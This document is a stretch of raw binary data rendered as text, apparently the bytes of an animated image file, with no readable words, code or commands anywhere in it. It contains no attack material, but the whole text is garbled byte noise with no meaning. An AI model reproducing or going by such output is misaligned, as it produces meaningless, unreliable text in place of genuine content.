�ɖ��'\-r"�cǉ(I��`K�tC��࿃�l�D��͋��H�� P�u�����ɢ�N=��I������$cP+ςG�8���X�0�K���"��DRU���W��j�z��6��M�*������1ҥ��}{%�Y+������':q������*�"�lJJ����׫���VМ6s��vNa3�K_�6�Chѱ(ϰU;�V�5�B����?()0��9�`��\9t��l{�):Iz�u�/ �Z��v��UEAA"�0�o����y	�?I�&�Xcf���+٨U��U�@#f��m=�Ow0Y��2���_�Mt�y
yu�ЍU�cŠɈ��%�D�y��?�U��?X#L�9��6�5� �	��=R(,�S�Z����lP�H,��(�VЖ(��D�5G!��<%�2�GmUv�!!�4�^T���D|������8�yuY���d��9*�U�)�3�o�q֕� ��}��?\EYU�z'+�MYC0���>�kU�(U�PP72M�*(G�2��x	���
����HW	�����¼�R��Z����j&aC��m��69
dJ���]��D�@�"D.LD�[�$���L�Y�D5�OƫzG��
�2�R #L̞��]� ��?�#.$D,5��� �������oA�P�V6�Z���"$.������m�M/J�N�5J���;yO�4�@,��k�1�mA�-�ݺ�PoU�4�D�XÎ@+^tAI�j�){�x�vW�M7����Y�@!j���{Etդ{�˧_8�p�\Y-���<L���7�����U��� e��O�՝<8�kU�?Σ��"R���D,
TK������}wS���(�=*3@�zUр�0����~]�B`���A�|ݸ<*���Q�oT]��Y�t�G�J���d�.dn��-&E��ҖmR@����W��@��� pxP�T�ƢJ���m�8�V8�8O�!��Cr�"����	aV*3�M ���R�{L�р8&23�&0[!B��A�!d���=@�A���Lΰ/�p"`�=���lh�T��F�2X*?V�O�K!�E��Q�T  F�Cx�|z��\��3��,H�n��b�, Pp	�c@*��G�\���\�@(#�P�R�qfL
�ŉ��� L/�̤��Y�?b���F����B=
$�@瘬A��!�e��Uf�XzeD�xU���&U�|��FȨ�:�L�a'Rr S��,�Gـ{x�0S�E��t���!�tde����0c*�:�QY��K��Dtw0��D`�
p�a+���N��!�фO{���a��z�5"&+-��1+�J�Gr*Z����(Jx�J�� Ty��J*T��R[�j�?Р	Ā*��*U`a0j�(�l0��CP	�"�,��&�"�z��*���
$���
�4�����#�!�Knp�%�GZ�&��L�@�F���D��	O5�U�h6�:�آ���m�%�B���8!��&�Z4�P�0��oQ"\��M(�f��3�55tl�?��Z��^����ü�9+� � �� �-{�����ZA�c_{M `�	��-�LmJ&���DFL���,Z�0T�[��:�	+(0U.�Am
�M��:1���@ hH\o|�&�`B��`�+	�1�J�Pb����,H�2|���0�2B��媼�6�EH�'B���C46�7��;��i�Z���E��vo��M��w�Dʐf��`�0��-��&��UB�G�U�U���nm�;�s�.H��_�hz�ʵ�ݘ 	�B~����Cy	RrVk�f�Y+
2�hz"ɐB�� ����������C���LDZ,�H�҄2�[�Y�?ʠY�d�1�.�1���v%1���]%���?,˄��$��H2D��Ƹ{"��f��_��9�$�G"��aa�:��S�RE�!v1
2�`�&�&b�̹������3�T�(�h޸�P5I�fe<��d%�6�ō�����;qޫ�عuZ�Za���Ҁ�,���g�l	_�Cɛ=�VvϦ0�I���u��]�P�@�P9�%w:$X���R}�� @�Zb����x��9��j]�6a�eO�����-yg���q�,hP"����� �\���Z�y��u�?;@�:c:�����5$��3 �ߛ������F��Q�G}�e'��)۰|�~�i�L���װÆL +0}_ ���gI���v|B]�t��R��G!�(��f � w~�9��;�3-����eP�h(������ &8p�5W��@�f��1�+�Q���K�}����D0����@��q'G�f��_��*y�{TS޵��s^f1���C��-�0],���`L`u�#�9�@6_(ax1c�MB���s����a�r1�'&��f�fi6j�Ry�Xa;�4�$�HWL6c���B���G�Bf]��;Ç���PS�(����'��fV1�T!5(�i��WY��#� HP�3����5Pc18v>�`�U}q%�`a(�o�gE����� 	��"���15@��QU�%v�r(�>x��(��![(�fze-�W(@ ��*�2)H��$�A���Q��$�'�w4�,^a�xr�5	@6G�	�"�@*5�� ;��X�&�u2`e5@�d��@�8It0[����(�j���sX)��L�)$�r#� �Py)�����'K�	�ؖL�iL0
 �6i��ը}'S����$�&Jk���H�ިQ( �V6�ZI � #�s��O��Q�-�u�z`��G�Y_ߕ�lqe;f��er���r�50G��p��Ŕ��I��O���9����9d��&OY�@'s�6�$��'n6Z���5�G'�G�>�_�^1���1��(r�4(!����c~�o�08`����p(!b�6Z �
3�.!�� 5吝�r
����h�Y�9wL ��2��M�^�,��	9�Z����w%'^g&em	i(')@S�ՔOb.��� ��� 9nL�_Si#�5pZ��c�	�@��
� �Uq\c6f1 j����
��/���	\�\0����@}�� ���a� I��������hJ�x�X��I#��&#0���g01M�k�G�:�`�(a�,�qp	m@,0υq�0ӧ�ޡ�:����
R�� M��7 R!<�b������ !� � ,    d [  � ��3t�����	\Ȱ�o�Edx&�Ë��`��D�ƅ�>n�1l!3mQ^<��"ŏ�j��ȡG�"�	��ӡ3�=���c!
��v^t�/颤A����Cmd�}l�sċ���2��0]C�Q�b�� �s\?N|S�CM/̪��?��6�f���m���x�	Z�v��,p�������s��y30�*�dЉ��bLW����|c�yP����<;M�b�;4kt���Y���zt-����j���+P�B1�HH����8�1���Ce���&�0Cf�K�����������L�L�pQH=�s!��@H,����Zz5�/�AO���BĶPA��W3�-�?g��aO
�"CؐGH��?:%�O�T��H؈���-��B�)�+��W�وl8��:n���{U(�Z.�Ӑ"`F*��{�	�^ lP�E%|��AAJCG��g���䘱�YB+��P�Upğ"�|5�m �Z���cl�^4�Cn���s^D%�"i�ӌ�n4�z!VB��q�@�9�6���~��@��ce	��ڐ���T�eC�h
D�D4T'=Ҷ*�Q�c;{-3C<�X/&���MB�C�n��B�O!�Oh��t�C��#lC_4���r1�%�%�����i`�ô��EC�&[l��� F݌*�q�n��F�h�2�#._/��MC��#�@|:�s]��Pq�[mO_ĲH����*����0�|���E:|��A��������-0��ŧ8��9�=f3dMH.��=U3�C�pS�Gg`�F]L�/8�#��^T3�/߳6F;��͘���@���� 쩧U���~�C�;D{��`�Z���۴v�M7i[�s��G�bEc-��4�Zg� e�2t "-����.�P���!�sj��^=F \�H��ix��&'�H�	�p_��q��9dW�?�1@� �qH2����5�	NYHo�����s�;���'����h��@��r��(@��,�̈'�C�@��EЄ�D�~�@��-(�яx\a��	��a 3	��9
�.�8�h�#.�?��NL�&H�s��i�ю4P�
��(h�x�Аd#2�K�Ҩ��4}\HӂD�O��А,��y�訟�dp!2L$CF���w�	���r!���FV�4���"L8%C4�[�!��H7ƅD�A�&e�I4���FɦC�(Lg]��"x&�G�����w�##P�WǄ�sL�\��1��W:�W�[&�(�4,�iqA"Q h"J��0� pX�҅a��Ȑ|�)XH~��
 �@�@��Ў��!L��Bh;�2dG�y�zO���Qt����� �Dcs��4A�X�7b�lD�U�@T%ԓO/��M%�0��1Á��u�U $��=�
ֽ45������&��;�Z5��2įѬ��8V��C�Y�B�*��^�#,��B8�͆�A����=�P��1-3jj-�(�
į�mHi���ĕ!�lv�M{
�se�@Je.�scHc{F:�(�Q��N�*0�,p(v�[��a6+874�(�t-sW��aD,#�*t��fȣ��JŐ�Y6��(P���d ;P�&zZE�~���JU���~$h�$�\�@T�|�i�	�ʐ{�����1�&p<n�-�HP[)�2d��.CF�(rU�� ��öV��y�����1��:�*4�W �u��������BJ��N��>5�#57N������t�B@����1 �@@�M�` �+9��h����Ku�#ֈ�?0e�Ȱ5�Cv�)'Pv�ɰ�B���V����H�1H�!��Z���#$ik�vE���X��`c�pW �iFb�Q�8��hf��5]X 0�!h!�o�V��H�fU�����y��/�׏�����G�؋�o�#���4�3<�o�q�ލdas���F-�|�`�.�G�Kp@Q�Bka��!U��T�J �������Ͱ��FmbγAʹ���m�Ƀb������%h��%�m鱑:�c��Pǌ���DxΓ��B����<����;gx��8dY�x��_�Ԁ�N�/�L�&�F-���l�PM�hI �Z�@$�QYcT	�*:g�|��C/�A����~��
 AKH�X�93�l���`�7���l����H���Y :/��%t`<#:G��x��!vH0G �;\ ��HiQ�I��~���[@�e���H�:������HF�@0�h�����d5?�FBR���b�2L�� f�Cw}%��޶_���vZ%RD�oq�w�Q���]��� z�50cFZ`V{H�#��{�VϳQb��'cdXO#�t3�+����YM��8���)P�T|ǧ�aU�!�S|"u} �e7
��%GXsl��~Ega#÷�KS��> @{%�Rf(�wG� ��"D@=!g\�K�FT2p÷u��%��6�f���!��#�h/��ab�zj8��Vs�6
�wg����u�t�_Qdh�R2$��{���k�g��vN"��W	SMZ�Np����%&��L���	.Pr�`�wW+J�|A>��J�T���"�R�K2�(m�Q��("$�EA>Q���qeH��y(��X+��A�u����@d�f����	#�(B��c2�07P�A9&m��.Y�<��29�4Y�6y�8��:��=�= !� � ,    d c  � �	��L`���	t2���gJl��a��6����Cka���f�326kxn��7ov���o͛o�Ԁ1
ub|�q�@�+zt�H�S����r��m(RS(p��/b\�,ӧh�7U����}��͙�2�:I�4�߆�j�X��W�g|�"�с�:2d��oZ��	�P��$�t��̎�wGH�!4bΛ�ubk;Q[��":RkV�@�FU;\a3�F��r�	Ah&���x{`�d�<�N�h�x����X�b��m��e���9D�97ƹ�����Lb��8g,RG7��!�r����u(u8~-�t�P��ti3�@�u�_C�	�
8 lP�?8�"<��SGS�D�_H�S�@G�cAt�L��ur销+���OsO��O ��P�G���@2�T�Q���d6-J�ύ��\lAI�Y�ąB�O��TG�7��bZL>�@L��1s�g}V�a�S��H)F��E��Y�(Ghy�?9:T�66dNaej�@�����@Q6�cG�BD��u]~�)ъ���@
�@7��N����C%L���
ENG֬�ϲ�*ѭ�:.�)���#e���G��4Ǣ՜��5 ;�4��@$�/F���n�/M�
tD�p@F�~�c��P	;�D�2@�J�20��\1dt����rG��(�50IG���;=�P-u��84sG!��O�#/�_?�S�@%��Q�7����ш���B���n-���ꤴH�q�N ��s���}�PT�Cݘ<���,2oZ +Q�wO��@nT�S?-P6h������͋7Ԝ���O�x�9�qõ�����?#H��@e�L�@1xE�GW�0���������ےs9Ei�S9F �Dٌ��D𲎖�ѐ"[��4��[ˮ�C�=
̒,�^���Ѝ5�k���w��/�]C@'��� �H2r�$�Uc�$D�l�+	��b�a$p�6�hbw��?� �P�BD�S8(��gj���=����y�#L���3�d�#S ����e�T	/���!(��rtA���Q�@j@��L�& `	T��!vP��8\CP�&�.P���C��2����*3Mt�Fv���9*Jd�Å�A�d� ����\�ƴ0r .8C)aUG�}#^
<*���-�_5��P�cq%��X<2vhH�A��n"�� vP� ` ��?F(�hd�Cl�+����8�#�t�j�>z�L\e7�Ap.i"�Ǭވ�&�B��D�91`�# � ��>Vs@���� p��i�`�?9�$`��;�D�D����P�x4���_��]���aB�,ڐ/N�aB2ٓ  T���!
��ɚ6D��#4���� �bp�8AjT��HT1b&x�i�Jy���
ĥ�@@Vi�P����)#Z����(��:E1��У>���D"��Z�~O�O��OTb�	7��ĐL3�����p�X�:d� �D�WY�5����:!1�4���a�K�
���ī@��I;7��I.��:� ��l�2�Ĝ��H2�*P�Z���P'�\�TW"�`�t���*����(���^���le(�����y��G�27�@�1�a����[&��+ʰ��cV)��7pCF��D���B���8�Y�io!�-��1�Z�Эi�mt�sߍ~u�Յk��I � �Ĕ�ȸፉ�1�A��S��3�s�{d�@9Ј��@�J��@ʡ6�y��ʒ�7�����#+���ap�#X�g"�"�`� *P؞W� ��{���r6�ٝH
\�
{#���1����#�P�l��v�����E���2�L _m�FGB�eT@�4�,'�9��8b8�@d@!7D J#[��a�4�i"@���� 0�x�\�<,#E,?ְ�q�� m8~�@Aķ�P��M�T�����&��F)}�ĚD�D`��߆h�����2z��d/���7�A�T���GL���X3�J�>�IMD����jP0�v�`�JƤ��ԁhOJ^�n"*�8v�A��G�t�e� �C�8�@ef'{u4lhf�� �D�����7�t��,�yȧ1�0h�!�q����j�4����u�����Dʮ��W3�ȿ%��1#��_�y��(:
"k�n���7\n�Ib�#�3
��K;�+�BB;��q��%�%M`;]���4�`-���]g��g'���u	�H�!�@Po�l��f�8�!p^"�H�k,U\K��A��T}�(�F����;����a� X�=�s��4l!iA� �P#N��d`�vl����@[1$c�Y,�uL��7?!�u!4x��[A!I���)�	8+� :tw��u0����sE>�8�cIB��'�P��y̐�\�!P'y7 1xe/�	�'\vp��L�Ѐ�"�{�p���H�@UM�6ML����O���#�P��i�&P*�A �{|�qT��p!O�q��D�����o�GY�p���8Y0y���1����bp����A=��x�(�D^�f&g�U\(��M�a'�5 �1`Ci�(��Q�!2R�\��I�\�]� y�1ȧQ7����$SI' ���}�p���~�y�3���_�#�������	@����%�%�`� PY����ᐒÆ�В@�Y�	�p�m� ������U��I`�L/q)H��I����
�j���  �L��� lM�
d "\�ʐ\qe���l��	z��� ��v��`v l��	ˀ�����pv���`p��
B���B��p��
�PI�U�[��	88@��PG�	Q 	��Q0(ȇ ���
� ���$��p�@� z� �P���	0�� ��
�@�P��q�Y�$��ٹ	1��`$���� ��@ �������� ��	p�Y����Y������ ��������-��$����
���	�~����ę��Y��)���^`��`�J�����I+��2Z�^�� Q��� J��		�� ��@� �^pG��	���8�8��=��^p J����I���
3�	*����I������
��
H *p�������-�$0 $ ���� ��P: Wʛ�ڣ�� �	7�S�
$Z���9��٣q�
�P�c� ������
��7p�������j�8�i0 0 :��� ���
��J	P����
� �$�
0��������z�Z����� ��@Q�׉���-�9�
����z��: ڐ8 B���
BP	i@	 ��
�ZQ`��ʧ���:� ��Q�1�ʫ^В���PD��8
�� �q��I*6�
��n �0; 1�� ���:+8��T� T���� ��|���	|���*���	zp^��
@����8J{� �P�Y��p�CJ��@	jK	����j�T 4+4; t�@r�����: ���0;�6�����ڭO�����p�ɛ`���J� �{������
���/z�r 
������{r��@��P�� T��T����
Q@�p�[�ip�зnp�
ҋ
z   �7 
i`��p�{�?�7�J���Qp�Q�	0�����p�K
Q���p��n��+[���Иː�k���S���P	�˿|�T��
�@�{�iP�L�i� ���?�Q>� ~ٽ@������� n˿>��r@��`�>�\ʛ��T0�?� zp�M<�T�0�i���Rܼ r`�1K	+S@�K
O,@
� p�p�j����i�S���\ Hpa,�t��_�`ל�_ ����y>\	L����w� �{�*�t���ɴztp�t tp�|�W�Ǭ�k@Y;vʬ �t�������7�V��ļ������bjʥ�ᢊ�ʻ<�8��ᣉ� $0$@��L�^�����^k�ݜ��������I�휝��͎�͸����ꌝ�9ڹ�����M�{��������+�����П������,� !� � ,    d _  � ��F����@���f�\9q��"�jܘ�a6���Hp�q�Ď%���2�G���+3��
�D����É,�zs&ŋoF�K�2�
M�P:D�n�N	"wj�(O�F	-=���g�hC��D�)��ٱ��Ҕ�I��碉�VZ-Irc��Z�l�l,�̴itFF3�������K'	J����n�t��jt�����a;��_�l`.vX�a���͐�� es�4>sB�����!�bn�;�F����mqvr��5&p��z�4���6gok��!�)S����;���T�Z� w��R=���Mp�ĞN�wYK�9QaCiD]Kfl�M�y�w���RN�^N�#3��l���i)u��W%a4 w�l��5-�Cߴ��WVIl9��9��SE�i�D�hrm#�4��^���F(&Y�2N�S���NRj�������P�5�@P�tSG`	��%Y��qW)�Ίհ�U��4�|��bE��� ���;{u�T�?]y�kjdM���-i�Ϧ��yq��6�P�Yw�vF6�n���O+��-b��Ғ�T 	(G��:¾XcYddeJ��ڊX���zg`�Z9P��BRA�-�	�F��ȓr;�kmm �Z[b^!�fJD �O��B����FN��F�>�C�8��;������C��F8/C�F"�i�6�������j��T����Tj�FGp��=;�?�s��e��EǨ�dUΪ��3�\�U#nt���l��D\6����{ΰU��)A�w%l4I+����F5�ˀ�h�4��9�"�&/��iܣ��u���$L�C|�kI����o�M�ĳ��C�\�o�%�^�=��ӀK��1¾�p�Hh+�?�Ό�C�C���YÎF����?���4Ӌ�;�Ga�F�+��W��cz`�� r�d}�kI6އ`���D����ڢ����ץd�� �Cl�ڠ�!ݰYJ�P���6�B�����d�Q#9��%;�NW-р�\.��	�Fp�8dN:���^̄�)5Bn8P#�@�G4�)����p�F^b��Ċ� p f�$|�m�A�ڈ�!G$c�҈��L�����P�T \�FnqtH>Pze���94�F�G�qA+`桍��!xD�=�@@�
cY\�W�jD���Cxb��12��f�X%[ ^��	&*Cw�����0�C�y`���������y����+��� @ug���6��+~���(����$$����B�$^�e�B�
7r���s# �Gr#���i��R��O�4�#�La8�h,�sȤ���{ܣU݈8ш;�H�`�= Ȑ:��)I �	�U��#��A�Q��tCn)1�C$ Lw��%�p�C6���W��)GpO�n�8�J	ܤd�sl�U��W��fb�*X1Zqpt#L� f�I#(�7p�%2����&��t0g��8LŬ����CF��@%%4(�ea�ٖ�<�*�������az���圹y�D�;A,F�������®F	�5� ���i\�VH�$7�Uh3[7L�j��|�?`��K���gI������l��H��Ju� �
 4ֺ�&���%)wX+�Y�ak=��ZXC���8:�\�nD)�9j,�к��;�V��!�zL�� '���E@h��E�)W/  ��"�X��}�~㢔 7WHJLp�� �n��@ڈY�4���� ��"�t	p�Ҽ����	���=����h������`�V#2�'F!�l�����S�f8y#��G��&h�H/,�N_�⒘U�Gֈ
��{ 	͝�N��\%4�G)��kQ� �ȵqvn�x�*'&�%��F�y��n��Y�NcSz� @�F�=Mxx��F���7�׻�*���&8d� �?� x8��)�� g�<�&�����n�D�%a�?F} s�!4�@$47�����b�����x-b�1
&�@����w��a4��	��6���؁���5BoIg��LX����%��>�Nb��;�v(�Cb �$���e�?�� ���f����{������/�q|�"Gc6`�X�D�.wVn���Y�J�mj���#�'�1�8S;})I���#2�	���؄�h�G#`A���oD�pC����3 �%12��;0��$��� �ro�!,XS
�^h����!7~>�:����_>
+˶↰�n3�'}��Xy���	� ��O���F
Mm��X���6�}Nm���9����@,�����q�&4A��~pGnP�#�z%�|2vc�WH�'t�|�t��h�eP� #����7d��'|1 Ȁ[wt�Dp��\�v%Q�� �T� �!u�1�Qh1�P�_cg*�tZ( }(O,�&��p���O0@d�g1��p�{�'c�hpO���r���&y)q ��M@n5�b���Wu~���G_@n�0Gn2�tMpcL����1�U)!�vX)1juX��=��P`�w֖#�w"�d@b�7�~�hnb�e�tY@5�X/h�4=R�4_�&$�\ͷ}�U�0�������u�ǀ=�/�r�t1�|�&c̀�"W���Z^of���  ��YX�`y[hw� ��,`nLh�䦈2�
HP�RP�X\b5V��dFp-�PY�5Q�'���\��w�F�ad`��Kg�h�Jre��Z�x)A���ר,�����e c��ʗ�G�
�_������K"/�� ���@l��e�Gyv�]��۠�0�@Q���A�����]��	"�0+��Pt��dq�}J�r(�P/��'��^�sv��(|�lLPd	�a2���� ��6�8�t�"^#���P��4�=�	���7p��C#,z1G%���YX�%p�����*�]�c�3�h( �J�=`����	�5��)��R3�^���`W3�9h��V;��
���9��'�,�7u����P���S�!HE�� .5� XE�gr�&�؈�����%�R�!Y u� 8��u�HRt��߉"�f y�qx�J �R5�`G��%ч"rqN� C ��5 ���"*��jD��+wcJ���Q�@c����X, g��`��+� !7zJp�J'��:�����щ��pz���<7�y0��Rఝܑ�Fi��Vh��1��R+���dqK٥��{Ypq��5�.�PAZK������V��������e��������Y�%�,�sB C�)�"�Q ��sTOK��1���XhL!���p�� "���PNwC4�ta���s8�p�)����/Q_�T٪/��X�����Z��"�P
�	�\ ��G����LP#�*<�b�h:���ZUؗ&Yn1P5���LR�����*/�j%���iYPjS�Z�˚=U|LH�M� uI+	��Q�T`!�ZO0��|��PG���."P��8GL�� z}���Yв��ϑ O� p�G��W�%!L�+C2)�����+i����ֺ)��	yu����)�l�	�@%#�a���&�Jl��v�:uW���l;��c~Zu��wcZ�t×:����8���![Ѭ��.��eH��2 Κ�2�z���S�z, |n��2UJ�QV��t�Ҽ�!�\�&�w���[E��	�{c�r/|J�t+����N��glޠ�$Q�����;�� ��0�농b�R�;qz�QP��4P�1��-Qh2� �0\�	�	������0��YP��}�Z� � y�����0�w������	��Nll	�J�8��`�J@�������	R�9)���"�j 8�
)�
�	�� ���\}�Ѝ���z��ql�z�d��@��
�f�F�����R""Ǻ?��	��x��,ʘ������Sʬ�����ʲ<˴\˶|˸�˺�˼�˾�����<��\��|̴���G !� � ,    d ^  � ��;��A�ڨ\h0��o�0�hpŋ�u�[���G���ɓw��k���̣3��1<�fJM7�t���5��\���FC:y�����)��ر'J�u�ly�[ȅ��<�� m=&RK�O!C���z�zpʍa����G�Dp3�_2��!��l×�Q����G�3������ZQf� � �����Y�C���(%l�L�AW���q&E�8��pR'��E����ڕ!-Z����a������e�Ƈ��UNQ�D���gO[�D���˲��F')�N
�����b�2}��ԉ`�A�T��v�Adf�H:����g��\7O�7�b� �GLyt�ovU�&v���;%�� N7�my5����0D�?r��c���S:lp����J7����cPt-xPu��#�A�=��XZ��To���Ab��t�E��%{���W��ȐU�`Pm�A+(A ARyzT��zRt�B�hYԜ�Л�N�(9'�Q��b��)E�)	E�PY�D%��m���A�2D�y9� ��s�P �j�?��(��yg�.d���-(y�:j�O�Q��G�V0Q�|���Y���UB�5���-䀀AB0C�z��Bl2�A���O��Y�W<�I����k6�Ij�ZV�T��U�	kI'�H@<�='[��`�pã�т1c��$L��q����BR�D�G,�T�?*��1}�E�[5���;��M��A<S5Q�u���A���:�}�������<+"�s����u��A]$�7����cj�(���5]�Ap!���4p�5�mxR*���� ,�}��� �A%�<-�I5��D����P�2�?;H{Ϥ� ��Q�{��4�6C�� ��7o��18Q�������;�qøA͋�56d7�0H⻃�c~i��ꐮ��n(��iF#�=AN���; ��CJ8k��� �-�{ʹ��2��!�&���B��2�nR���A��U�d����~�B��}���Y��r�|����B����%��b���`� �08�S/���"U��%&N _�G�|�D�U�#RD	"�(����1��j�v���?�h@(y�����2d�?.��A~ȡ<!?�x�MPp��]g�#��f�G�� r��?fq��+���A*��_�e�rƐ��R*L��A@ L3��ـ$CrCF�p.9O�A($�R�K����Ap��(!������f�!�,'C�3��!��1�B8��8A�9�F� �	���?`Aɉg-�7�y��z�?���k�eć�$�&a�10�	���M �R-!PyA��rCɖ$���M!����!�b?�לP����H5Q�ӆf�_�l��ҵ��t"Jh�̉?���&5HCm���2d�H�S)"��� M����xd�D$*���T�6M)%����/�ylW�Ѐt�hD:;��d=�Vm�	डJ��a[��*��i�?���e�v`�A �"M�*3�y�Bj�Y��c�m=�b>�x�'��Y�EV��f�a�DN� �#��m�:ي����oliX�v� �Y���`��{��Gd;��8������.ĹI�Uw�υ\�#M`A�j1��ط�]J'�Y����A�Z�R��.D��C�8��ė��E��zb�6̴�ݥQ�	&0���;�qX��f�������oD���A����Rdǚ��}W�2$� Nʔ8��� hp�A���-��-�H��jS����18F|�,?.O���CAy}"[�z����&h���6�[�1|F"I57xV� ���|��(�� 0H)����@8>����@��p7?�d^���a�HH�C`tm��M�Ad�5N(a�(@���c-��5`Y�d�p�_D ݕ��vEA�;��oH`�j�l����"<�F�="f���Ƨ�Qb1H(�DЀ��5�=��4�+Z�,H� �q�D��%���0E�P�,8�Y��G�au,|Wd�A���)����a�7r/D���aS=� !�±�A��1����o���g�Z� @�/*��#F�}%����l�0��IA�G��c��.y(����w��5����B	�'�t<z�s� ��a81��U���A����\'Ʊ�Q�p �7E�*־�]�|��D���^q�)��!0��8��C��m�&�(p�p8��>�a=�)"�<�����F�M��k��&� ���?*�=]�5�8��T�c������ҳ �,~ae�0-f'�p;�E1_�?Q>! [�x����I��0t�$B !�RQE>�'�n�}r��`��R �x��h�""O�	2fg_�}!(�;�f��G�w~�� &����h7o�m����1@e4�	�� [·�G؂�|%HCW���*B�'a(�P� ����?�GX �\B�~b��GHCa�ng��M��d����?Y�����G���*�w�!�Q�Ikw1�V�MHNR�CR.�k��Q�5�a��ʀ-�z!uE��a; ��X;	"!,<�v^}e3��*� H�Q*�:��>�W)�L#@)uYҘw�,xgD!M�jhU�UR%#�uJ�}����cL��jsz�&�?	��	�O�fR��f^�\�R(�`D�`����x.��Q��4��q�[5:of�0$Q����(.�h��v`ev�&�aQ��_h`�Z�#��[����	Ni,�	�r�b�X�v�䁕��5�c�J`�A�b�
R�+ni����b�w �/�-F��E���`�@8, ���-����mr�1���� 2�(Er�Й��+b�8�����>�ٚ������9��Y��y���{��� !� � ,    d V  � ��3��`Aj3�\XЕ�o^�I�_E�3\�$�'5��/[Ak�jkF�߹�N\�93�ߎgn���Bd�E�:����<�j38��?g_6�����73���I�E��t��Cp��02��"��Ӷ�(Ɯ����bk���t�ѕX�\B`��$�2��,�Qw!Ԃ
��4��a��g��[P�&��~����م����q�?,�2쑑Z��0�5�s���6�cLG8�]�G�����\�//��`M�|�0�<�L��g�d+�(�"
R�_���/�'pYpU�) ��&Y���/���]���P�|�P;��7W}̐aTuI%��-T �(q�uԑ�jS�E`D`�2ac�����1�FN��=i�+54 ��$<�ҍ���0���?dI:Q�Q|u=Ӓ+���&;X�Am0���uS�<�d�$�QѸ�2���v�lc�9�-�?��'�D��O+F=H�G�GT}K1��v�'�jtj�P	$A�kx�JR;$��z���#�&��"u
�BD,(3D�I�Y6�J�I����)Q�B���V��?,�lF2d�T�1D�?��dmKO,"��� ��[�{ŎK�?6�YP5Y�P	�b�A�D�j9A`�?h`���24l��/�!��]Aڵ�+F��2IA�4�P6f������22�#�B�lӣ����@F��\Z��<����A���AGk��blQ���������bpFE ��O�2��P|lxD�A��300�AL#���$���?L�:�gݣ4CԎ�@	�7ְS�CUd��aPy�Q�F_]�$vsιA4m�Z-u���东��j�HDC�rA�۵�H�0TF8���7?X�=�Q��/�A��iж	�n2�zA�_��D���A�7����ź/ԅ�Y���0�=�LGk��(���L���)��2���)����@� �!�A�/:��?���5���:�1 	��A���%0!F�������h�uV�$.�v�ҫ4�&EM��s_�����~Mti�g���U�ζ������hG��W�	������Ц�x�?����5۪A7��F�%�x�Qx���4��;@P�(HԁD%%{��8�W�l�$� :XC�H�*�H2F�D|�=����@�xU��A`� [�
gG�p##	
`���i[�P�BY�=�&�6�����TLK��A�����k�_����^�'�!J7rM�`/�|��F�'�{�� ��&�<�	򭲝8$I@5�N7Ĝ�@AAF�\h��4�!�qя�� �����3 �@�H�XP���BX�D豌�H12���`�! D
 �ֱ��?
Z˖�}��aΉ�*-dv�?5�T�����B5%�%�O �(��>O�kqu�'�Ȑ~b�	K+HN5�؁	(`BD1b��jd�Z�j�v�1�1@lR�ϧ���V�Q���,0H�a��z�{�,J����䯓M�;���ĮL�N����Q&���H-�H�W��t!(0�]�;D�pՙ�e�n�a�  ��z�[`2!Q�d5��W$�P�P�BX�=�  !v[�;� -�\�?�p��4���M
bp��D��}�]�;
��"�F�[�b$# *|�����!�H}3�[Ǌ��TՃ�XN(A�e1F��P�U#vP���	����_k��J�4x�)C����,�4K��H�[�#ff���<�(W�93�n^��;��w�|c����(�?�����;�L��<��!Ff[��t��EC4m�M/;��H��G��$�#�oA"�j� `9���\DT�"��F�d��9��"N��y;$��1b�2@7�B�/�+-�c��z�l���fd����"c$(`�C��	&�b�	md��4��&1�K�ō\�h�RGW; ����Ûb�{����X�B�p ���Cy��"�f��)`$ R��Y��� Ab�Y�2<���.C�Ј����fF��C�3�T#��ө����Xx�-nd �6hNt}!�693z��]�m�`��P� n�� 5.�k���Z$��#�ml2$#b����6���HI
���g`���A����!�hG'���r��MH��4KA�D�,�HNG!�t&6�e���H3$�#��8Ȱ[���W$CX��s�eH]5p��na5I�n_%p�5��z.t��������KY��p/����kD��i���
$l|6~gM��҈��فd�Mqb��6(!bD�*��S'E�'�����A�2gF[� H�ygڲ��9�w�|�P��|�[i� ��GۡK1P�7$�MA�Pg��څB�j 0��(�+'�y��jqu%&N`|�d�@ϷC`�5��Fc�u�,HX����yD1zo���A+��X@��\fp_L�[C8Y�� �c}��q�%h ZY�-�����5Yϥ�.�@�+,e%�uA��u'k�t�y@Qe�Vc�v1
 PǢ� � ��xS�X#V!�B�py� e� 4 )��F��I�,g����M�Rt$ h�Ę�`&�P� N�� �  ڕab�sၛXL�xW�6qjQx��� x�Eh,��u(�bpyHP�Q��vvh5�>N�	P��1����`!�4�&Zh {��-��N� 0�N����P��j��`0׷2����\iFlya{1#P[���[/��[�3l83��9础����A5�\�QY"�s-V�`S"���JS)O�	/�I0_�u��(�e_h���'ohK��"���Pы��¨a��P��v����@�`l�f$FfW�M�;� � .�C�pO��!�0���X}�_T�|'���iEG���0t�)`T���Y�	� ��J�f�	v��[Y�u/$�	���	��Sk����}�������`��
3����z\������s\����Y�8�xfq���:"�,�0�j^����@�� !� � ,    d Y  � ����N��d�Q�l`�s�<��̿��X��g$��1q���(S�T	�_���&�!� ��%q���oĎ7;.�<��dJ'��L�����l� �ˉT�a�p�s��ILpP��7/F,=X'墦k'J�{rbˁ��(8�$3m�T�mF�Ֆ��ܕ/��M3��D�Eك�@��k6��/���xqܵJSBx}�ֿF�>��sÃڶM|��فp#w<Sqb�ǯ#���Z��z��M�@[�i��~���M���|��Ak)	t��L�����>��4r��M��&J(��{(-�N���JG,�|���g5�@묤J�dQ�@JuSC�E6�@��|%�r���s�Aܙ�w(y�߆��t� 07�u@ �L2y<���Ol�Ս.�v�DG���@��Xo���?A����� A9���@�Nԭ��R��D6���2� ��e���p�4Qjul��A�8XT�R�!��H��	4Z��Deb��NO�g\K.�Y�����V���TA����R��ЙQ'�A�N$���T�]%A0[�(�����@4jwcg�C�?�HT���ιR	k�T�m;ЧA
